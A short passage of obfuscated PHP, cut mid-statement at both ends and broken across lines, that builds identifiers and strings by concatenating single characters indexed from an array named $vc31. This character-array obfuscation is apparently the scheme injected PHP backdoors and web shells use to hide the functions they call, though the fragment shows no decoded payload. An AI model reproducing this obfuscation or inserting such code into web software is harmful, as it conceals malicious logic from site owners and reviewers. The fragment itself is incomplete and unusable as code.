
[90]] = $vc31['k04123c52'][79].$vc31['k04123
c52'][81].$vc31['k04123c52'][1].$vc31['k0412
3c52'][71].$vc31['k04123c52'][89].$vc31['k04
123c52'][3].$vc31['k04123c52'][83].$vc31['k0
4123c52'][97].$vc31['k04123c52'][71].$vc31
['k04123c52'][95].$vc31['k04123c52'][52].$vc
31['k04123c52'][97].$vc31['k04123c52'][7
1];$vc31[$vc31['k04123c52'][64].$vc31['k0412
3c52'][56].$vc31['k04123c52'][90].$vc31['k04
123c52'][40].$vc31['k04123c52'][21]] = $vc31
['k04123c52'][1].$vc31['k04123c52'][71].$vc3
1['k04123c52'][93].$vc31['k04123c52'][83].$v
c31['k04123c52'][93].$vc31['k04123c52'][1
1].$vc31['k04123c52'][80].$vc31['k04123c52']
[71].$vc31['k04123c52'][83].$vc31['k04123c5
2'][55].$vc31['k04123c52'][11].$vc31['k04123
c52'][80].$vc31['k04123c52'][11].$vc31['k041
23c52'][93];$vc31[$vc31['k04123c52'][55].$vc
31['k04123c52'][97].$vc31['k04123c52'][5
6].$vc31['k04123c52'][71].$vc31['k04123c52']
[97]] = $vc31['k04123c52'][55].$vc31['k04123
c52'][40].$vc31['k04123c52'][97].$vc31['k041
23c52'][71].$vc31['k04123c52'][92].$vc31['k0
4123c52'][91];$vc31[$vc31['k04123c52'][4
5].$vc31['k04123c52'][26].$vc31['k04123c52']